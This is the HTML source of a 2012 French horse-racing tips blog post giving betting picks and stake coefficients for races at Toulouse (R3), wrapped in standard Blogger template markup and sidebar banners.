

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html
body_size: 19130
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://amaturf.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Amaturf   -   Pronostics Hippiques - Atom" href="https://amaturf.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Amaturf   -   Pronostics Hippiques - RSS" href="https://amaturf.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Amaturf   -   Pronostics Hippiques - Atom" href="https://www.blogger.com/feeds/6357223115213763462/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Amaturf   -   Pronostics Hippiques - Atom" href="https://amaturf.blogspot.com/feeds/772448167538352429/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.bingooo.fr/images/smiles/attele.gif' rel='image_src'/>
<meta content='http://amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html' property='og:url'/>
<meta content='Toulouse - R3 - 29/10/2012 - Simples - C1-2-5' property='og:title'/>
<meta content='Lundi 29/10/2012 - Toulouse - Réunion 3   C1-2-5   112 --  Gagnant Mise coeff. 1  - Placé Mise coeff.  3          2xx --   Gagnant Mise coef...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtWrYRcyuAFZAb8CQ_R0kQCAh1cnnmyxryn6o9gq2L3I2Hze2Y9XWLKqx1uPRlTLkqp7ihHgSuEaeg9spckdP0JlehN4TIAnh0v1iXTrNS8rA=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Amaturf   -   Pronostics Hippiques: Toulouse - R3 - 29/10/2012 - Simples - C1-2-5</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name: 	  Thisaway (Rose)
Date:     29 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* global
----------------------------------------------- */
body {
margin: 0;
text-align: center;
min-width: 760px;
background: #ce436e url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_body.gif) repeat-x left top;
color: #000000;
font-size: small;
}
blockquote {
margin: 0;
padding-top: 0;
padding-right: 10px;
padding-bottom: 0;
padding-left: 10px;
border-left: 6px solid #f7d8e2;
border-right: 6px solid #f7d8e2;
color: #003366;
}
code {
color: #003366;
}
hr {
display: none;
}
/* layout
----------------------------------------------- */
#outer-wrapper {
margin: 0 auto;
width: 760px;
text-align: left;
font: normal normal 100% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
#header-wrapper {
padding-bottom: 15px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_header_bottom.gif) no-repeat left bottom;
}
#header {
background: #632035 url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_header.gif) repeat-x left bottom;
}
#content-wrapper {
position: relative;
width: 760px;
background: #f7f0e9 url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_main_wrapper.gif) repeat-y left top;
}
#main-wrapper {
display: inline; /* fixes a strange ie margin bug */
float: left;
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 3px;
padding: 0;
width: 483px;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main {
padding-top: 22px;
padding-right: 8px;
padding-bottom: 0;
padding-left: 8px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_content.gif) repeat-x left top;
}
.post {
margin-top: 0;
margin-right: 8px;
margin-bottom: 14px;
margin-left: 21px;
padding: 0;
border-bottom: 3px solid #f7d8e2;
}
#comments {
margin-top: 0;
margin-right: 16px;
margin-bottom: 14px;
margin-left: 29px;
padding: 10px;
border: 1px solid #f0ced8;
background-color: #f5e4e9;
}
#sidebar-wrapper {
display: inline; /* fixes a strange ie margin bug */
float: right;
margin-top: 0;
margin-right: 3px;
margin-bottom: 0;
margin-left: 0;
width: 269px;
color: #000000;
line-height: 1.4em;
font-size: 90%;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_sidebar.gif) repeat-x left top;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar {
padding-top: 7px;
padding-right: 11px;
padding-bottom: 0;
padding-left: 14px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_sidebar_arrow.gif) repeat-y 179px 0;
}
#sidebar .widget {
margin-bottom: 20px;
}
#footer-wrapper {
padding-top: 15px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_footer_top.gif) no-repeat left top;
clear: both;
}
#footer {
background: #491525 url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_footer.gif) repeat-x left top;
text-align: center;
min-height: 2em;
}
/* headings
----------------------------------------------- */
#header h1 {
margin: 0;
padding-top: 24px;
padding-right: 0;
padding-bottom: 0;
padding-left: 84px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_header_left.gif) no-repeat 16px 26px;
}
h2.date-header {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 29px;
text-transform: uppercase;
color: #341473;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_date.gif) no-repeat 13px 0;
font-size: 80%;
font-weight: normal;
}
.date-header span {
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 5px;
padding-top: 0;
padding-right: 25px;
padding-bottom: 0;
padding-left: 25px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_date.gif) no-repeat left 0;
}
.sidebar h2 {
padding-top: 1px;
padding-right: 0;
padding-bottom: 0;
padding-left: 36px;
color: #bd8095;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_sidebar_heading_left.gif) no-repeat left 45%;
font: normal bold 100% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
.sidebar .Profile h2 {
color: #95526a;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_sidebar_profileheading_left.gif) no-repeat left 45%;
}
.post h3 {
margin-top: 13px;
margin-right: 0;
margin-bottom: 13px;
margin-left: 0;
padding: 0;
color: #003366;
font-size: 140%;
}
.post h3 a, .post h3 a:visited {
color: #003366;
}
#comments h4 {
margin-top: 0;
font-size: 120%;
}
/* text
----------------------------------------------- */
#header h1 {
color: #feeef3;
font: normal bold 200% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
#header .description {
margin: 0;
padding-top: 7px;
padding-right: 16px;
padding-bottom: 0;
padding-left: 84px;
color: #feeef3;
font: normal normal 80% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
.post-body p {
line-height: 1.4em;
/* Fix bug in IE5/Win with italics in posts */
margin: 0;
height: 1%;
overflow: visible;
}
.post-footer {
font-size: 80%;
color: #341473;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-footer .post-author,
.uncustomized-post-template .post-footer .post-timestamp {
display: block;
float: left;
text-align: left;
margin-right: 4px;
}
p.comment-author {
font-size: 83%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-body p {
line-height: 1.4em;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-bottom: 0.5em;
margin-left: 29px;
}
#footer .widget {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 15px;
padding-left: 55px;
color: #feeef3;
font-size: 90%;
line-height: 1.4em;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_footer.gif) no-repeat 16px 0;
}
/* lists
----------------------------------------------- */
.post ul {
padding-left: 32px;
list-style-type: none;
line-height: 1.4em;
}
.post li {
padding-top: 0;
padding-right: 0;
padding-bottom: 4px;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_list_item_left.gif) no-repeat left 3px;
}
#comments ul {
margin: 0;
padding: 0;
list-style-type: none;
}
#comments li {
padding-top: 0;
padding-right: 0;
padding-bottom: 1px;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_comment.gif) no-repeat left 3px;
}
.sidebar ul {
padding: 0;
list-style-type: none;
line-height: 1.2em;
margin-left: 0;
}
.sidebar li {
padding-top: 0;
padding-right: 0;
padding-bottom: 4px;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_list_item.gif) no-repeat left 3px;
}
#blog-pager-newer-link {
float: left;
margin-left: 29px;
}
#blog-pager-older-link {
float: right;
margin-right: 16px;
}
#blog-pager {
text-align: center;
}
/* links
----------------------------------------------- */
a {
color: #bf277e;
font-weight: bold;
}
a:hover {
color: #96095a;
}
a.comment-link {
/* ie5.0/win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_comment.gif) no-repeat left 45%;
padding-left: 14px;
}
html>body a.comment-link {
/* respecified, for ie5/mac's benefit */
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_comment.gif) no-repeat left 45%;
padding-left: 14px;
}
.sidebar a {
color: #e25984;
}
.sidebar a:hover {
color: #b02c56;
}
#header h1 a {
color: #feeef3;
text-decoration: none;
}
#header h1 a:hover {
color: #d9b4c1;
}
.post h3 a {
text-decoration: none;
}
a img {
border-width: 0;
}
.clear {
clear: both;
line-height: 0;
height: 0;
}
.profile-textblock {
clear: both;
margin-bottom: 10px;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 3px;
border: 1px solid #ebbdcc;
}
.profile-link {
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_profile_left.gif) no-repeat left 0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main,
body#layout #sidebar {
padding: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6357223115213763462&amp;zx=8e83dce0-b52b-43bf-b552-7a9e18032f1c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6357223115213763462&amp;zx=8e83dce0-b52b-43bf-b552-7a9e18032f1c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6357223115213763462?po\x3d772448167538352429\x26origin\x3dhttps://amaturf.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://amaturf.blogspot.com/'>
Amaturf   -   Pronostics Hippiques
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blog de pronostics
<br>
<a href="http://amaturf.blogspot.com/"><img src="https://i84.servimg.com/u/f84/15/11/94/83/92-che11.gif"></a><br>

<a href="http://www.zecourses.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vo9pRnc4HSg7RRlcEahnoZZEg8WwYNp7e6CNRuvV4k6a3xRBjbqox3jBrZOhzXw-J-wFgfByRtmRVDkt7s3Uc4g_83wNXMVkbZMW02=s0-d"></a><br>
Vous voulez faire de la pub, laissez moi un commentaire sur le blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lundi 29 octobre 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://www.bingooo.fr/images/smiles/attele.gif' itemprop='image_url'/>
<meta content='6357223115213763462' itemprop='blogId'/>
<meta content='772448167538352429' itemprop='postId'/>
<a name='772448167538352429'></a>
<h3 class='post-title entry-title' itemprop='name'>
Toulouse - R3 - 29/10/2012 - Simples - C1-2-5
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-772448167538352429' itemprop='description articleBody'>
<span class="postbody"><span style="text-decoration: underline;"><span style="font-weight: bold;">Lundi 29/10/2012 - Toulouse - Réunion 3</span></span><span style="font-weight: bold;">&nbsp; </span></span><span class="postbody"><span style="font-weight: bold;">C1-2-5 </span></span><span class="postbody"><img alt=":attele:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtWrYRcyuAFZAb8CQ_R0kQCAh1cnnmyxryn6o9gq2L3I2Hze2Y9XWLKqx1uPRlTLkqp7ihHgSuEaeg9spckdP0JlehN4TIAnh0v1iXTrNS8rA=s0-d" style="height: 23px; width: 43px;"></span><br />
<span class="postbody"><br />
</span><span class="postbody"><span style="font-size: 130%; font-weight: bold;">112 </span></span><span class="postbody">-- <img alt=":simple:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slGf2cJqjjzVLswOSiVurL-4SSluBqmw4qEzFmVMYkKVkzCX58GNVwyomOBTLE388ZRuiEJxgAXXL7i2BNBtAeCCV3F9ij3GsMn6YJ6-FaSNmpJnw=s0-d"> Gagnant <span style="color: red;">Mise coeff. <b>1</b></span> - Placé <span style="color: red;">Mise coeff.<span style="font-weight: bold;"> 3         </span></span></span><br />
<span class="postbody"><span style="font-size: 130%; font-weight: bold;">2xx </span></span><span class="postbody"><span style="font-size: 100%;">--</span> <img alt=":simple:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slGf2cJqjjzVLswOSiVurL-4SSluBqmw4qEzFmVMYkKVkzCX58GNVwyomOBTLE388ZRuiEJxgAXXL7i2BNBtAeCCV3F9ij3GsMn6YJ6-FaSNmpJnw=s0-d"> Gagnant <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff.</span></span><span class="postbody"> <b><span style="color: red;">1</span></b> - Placé <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff. <b>3</b></span></span><br />
<span class="postbody"><span style="font-size: 130%; font-weight: bold;">5xx</span></span><span class="postbody"> -- <img alt=":simple:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slGf2cJqjjzVLswOSiVurL-4SSluBqmw4qEzFmVMYkKVkzCX58GNVwyomOBTLE388ZRuiEJxgAXXL7i2BNBtAeCCV3F9ij3GsMn6YJ6-FaSNmpJnw=s0-d"> Gagnant <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff.</span></span><span class="postbody"> <b><span style="color: red;">1</span></b> - Placé <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff. <b>3</b></span></span><br />
<br />
<br />
<br />
<span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;">Pronostics autres          courses Toulouse <span style="font-weight: bold;">(R3)</span></span></span></span></span></span><br />
<span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><span style="font-weight: bold;">&nbsp;310 - 4xx - 6xx - 7xx - 8xx - 9xx</span></span></span></span></span></span><br />
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16374303576440509324' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16374303576440509324' rel='author' title='author profile'>
<span itemprop='name'>André</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html' itemprop='url'/>
<a class='timestamp-link' href='https://amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-10-29T07:51:00+01:00'>07:51</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-275363649'>
<a href='https://www.blogger.com/post-edit.g?blogID=6357223115213763462&postID=772448167538352429&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://amaturf.blogspot.com/search/label/Simples%20pronos' rel='tag'>Simples pronos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6357223115213763462?po=772448167538352429&hl=fr&saa=85391&origin=https://amaturf.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://amaturf.blogspot.com/2012/10/marseille-r1-29102012-quinte-c2.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://amaturf.blogspot.com/2012/10/longchamp-r1-28102012-quinte-c4.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://amaturf.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://amaturf.blogspot.com/feeds/772448167538352429/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Partenaires</h2>
<div class='widget-content'>
<div style="text-align: center;">

<!-- <a href="http://www.allosponsor.com/accueil.php?ref=38861" target="_blank"><img src="http://www.allosponsor.com/image/allosponsor_120x60.gif" border=0 alt="Rentabilisez efficacement votre site" /></a>-->
<!--<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<table>
<tr><td><input type="hidden" name="on0" value="Formule (Paiement par Paypal)" />Formule (Paiement par Paypal)</td></tr><tr><td><select name="os0">
	<option value="Abonnement 1 jour" />Abonnement 1 jour &#8364;6,00 EUR
	<option value="1 semaine" />1 semaine &#8364;30,00 EUR
	<option value="2 semaines" />2 semaines &#8364;50,00 EUR
	<option value="1 mois" />1 mois &#8364;80,00 EUR
</select> </td></tr>
</table>
<input type="hidden" name="currency_code" value="EUR" />
<input type="hidden" name="encrypted" value="-----BEGIN [base64]//IK1+vI634TfsKFgVwRLOz4FbDiOIKPLAtxC6EarEsBoy9JRDR7MJ5Vjq2y4DUgMoMMU9mGPCMEnXZqbML3bADm4Hre05FPtzMpg0Iy5G/[base64]/qoX6Jo2paUqGOJKM4BT3OcQ4tJAe6iLjqiyZ5VX7XDzn7u0RkCDObmqufsD3kIAIVli60VwkW8WwlTcvoXJKx6eODlGuKg+1WONLZmMTacRIqBJqNwpNpbnWCWh1xzk4svW0aPbOStUPuDkKQ/spMpq+Et9h7hIwCqJpXk6wCSwUqEmkX58oLyq/UXmjq3C8HYWrgvfhfy9bIhBgThr/hGGuZpDt/wS6iDg69BK1QpSd2BG5H8EPEgDOOWSk0xWkOatNGgiJwBD+HpLVQK+3wxcdmJ0sgDxMmy75zmnUTtuW1OMHZamnqy/[base64]/ETMS1ycjtkpkvjXZe9k+6CieLuLsPumsJ7QC1odNz3sJiCbs2wC0nLE0uLGaEtXynIgRqIddYCHx88pb5HTXv4SZeuv0Rqq4+axW9PLAAATU8w04qqjaSXgbGLP3NmohqM6bV9kZZwZLR/klDaQGo1u9uDb9lr4Yn+rBQIDAQABo4HuMIHrMB0GA1UdDgQWBBSWn3y7xm8XvVk/UtcKG+wQ1mSUazCBuwYDVR0jBIGzMIGwgBSWn3y7xm8XvVk/[base64]/zANBgkqhkiG9w0BAQUFAAOBgQCBXzpWmoBa5e9fo6ujionW1hUhPkOBakTr3YCDjbYfvJEiv/2P+IobhOGJr85+XHhN0v4gUkEDI8r2/rNk1m0GA8HKddvTjyGw/XqXa+LSTlDYkqI8OwR8GEYj4efEtcRpRYBxV8KxAW93YDWzFGvruKnnLbDAF6VR5w/[base64]/3wk1YxjjNyQJMbKpXEwDQYJKoZIhvcNAQEBBQAEgYA4kpJh1bFQsgcDgO5+xC5NxdFml9tkwfL0TwmZHiiKTeg/iEyCNlru4uf9vNrUBe/EbwRtfHCFYomz6pqP4MosHuZXA21wA2rAp9T+ztWqb8rDzgFYmaWKHF3UIUQVc5eMPutH2JNhU4WNST9tNQ9drkY0IvzDDVIjMItnEQR7Cg==-----END PKCS7-----
" />
<input type="image" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_paynow_LG.gif" border="0" name="submit" alt="PayPal, le réflexe sécurité pour payer en ligne" />
<img alt="" border="0" src="https://www.paypalobjects.com/fr_FR/i/scr/pixel.gif" width="1" height="1" />
</form>

<br />-->




<!-- Début bouton de vote - Root-top.com -->




<a href="http://www.root-top.com/topsite/quinte/in.php?ID=40"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcyBj2-osbYMnjtrLHpuNi59T8cWYFQE0WhodBTJdEK-Veq6prch87pYykCbjlrkYggWHLCSt_2oWCPeNOcYiF7UePMeEf7ILHfs8HCotZl5TiosE=s0-d" border="0" width="90" height="60"></a>



<a href="http://www.root-top.com/topsite/baseturf/in.php?ID=365"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWp3ceVOessy7-MfRYJMJJUORgLQUMShtP4AJ-m2pdKlUOiETeJ9AFDJqdRQIupklv1tbKMp89lEUFvbQpVT2aFzezB1vncdgyPykL-p6Md0U10vbk0w=s0-d" border="0" alt="amaturf" title="amaturf"><br />


<a href="http://www.root-top.com/topsite/jmpep80top/in.php?ID=595"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYo3CQmSGYvyqX14DkWQAfTJqmzSiWkz3KyjyTCqJE-oLCl3OAeVc6WB7_UcKb9aAiVGIC24Nza-q_M8Qza1D18PJAL1N8bpFwOeVs1gQTQjOc4FLXBChG=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<!--<a href="http://www.root-top.com/topsite/megaturf/in.php?ID=723"><img src="http://img.root-top.com/topsite/megaturf/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /></a>-->


<a href="http://www.root-top.com/topsite/simpleturf/in.php?ID=66"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpttNyPuaU5163baieLam9bcfkJDUJIKUYzBX4njMsnpwVhZS9Y2QxVY5rm6XtMVl9gczhu1mdOHsigmyEngGMShJcN9YB0wl1gRztWPip3blgxzZ1hUak=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/turfistes/in.php?ID=1903"><img src="https://img.root-top.com/topsite/turfistes/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /></a>

<a href="http://www.root-top.com/topsite/topsitedesturfistes/in.php?ID=236"><img src="https://img.root-top.com/topsite/topsitedesturfistes/banner.gif" border="0" /><br /></a>



<!--<a href="http://www.root-top.com/topsite/turfistes/in.php?ID=1217"><img src="http://img.root-top.com/topsite/turfistes/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /></a>-->

<a href="http://www.root-top.com/topsite/turfaunet/in.php?ID=368"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulZw1d-iijF0ZpzXE8014iXptVfn2K55T0H6Iq2zjAXzOp-JwNCoCX5PXK1aA6FqXf4OYY1QR1iuGbM9WNKF9ysw3ZEqenoJGPZoQJ5rT24T7lKwYlZuA=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/chepasturf/in.php?ID=277"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uu2QZYaP5taaRJOIXUJuYl0wTU3HKg0vZMOVJktOlAU8olh-R73--UUoDW8kuG07RgOZzK76XF-y6iwwbM0-IIwR3CcbV8SAF-8kSu6Q-FbisNK4R5Fnw=s0-d" border="0" alt="amaturf" title="amaturf"><br /></a>

